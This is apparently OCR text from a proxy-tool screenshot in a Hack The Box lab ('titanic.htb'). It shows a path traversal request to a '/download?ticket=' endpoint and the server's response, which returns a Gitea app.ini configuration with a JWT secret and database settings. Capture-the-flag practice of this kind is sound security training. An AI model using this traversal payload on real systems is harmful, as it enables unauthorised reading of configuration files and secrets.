 Request
Pretty Raw Hex
\n
1 GET /download?ticket=
../../../../../home/developer/gitea/data/gitea/conf/app.ini
HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 May 2025 14:56:15 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../../home/developer/gitea/data/gitea/conf/a
pp.ini"
5 Content-Type: application/octet-stream
6 Content-Length: 2004
7 Last-Modified: Fri, 02 Aug 2024 10:42:14 GMT
8 Cache-Control: no-cache
9 ETag: "1722595334.8970726-2004-2967673227"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 APP_NAME = Gitea: Git with a cup of tea
14 RUN_MODE = prod
15 RUN_USER = git
16 WORK_PATH = /data/gitea
17
18 [repository]
19 ROOT = /data/git/repositories
20
21 [repository.local]
22 LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
23
24 [repository.upload]
25 TEMP_PATH = /data/gitea/uploads
26
27 [server]
28 APP_DATA_PATH = /data/gitea
29 DOMAIN = gitea.titanic.htb
30 SSH_DOMAIN = gitea.titanic.htb
31 HTTP_PORT = 3000
32 ROOT_URL = http://gitea.titanic.htb/
33 DISABLE_SSH = false
34 SSH_PORT = 22
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
43 HOST = localhost:3306
44 NAME = gitea
45 USER = root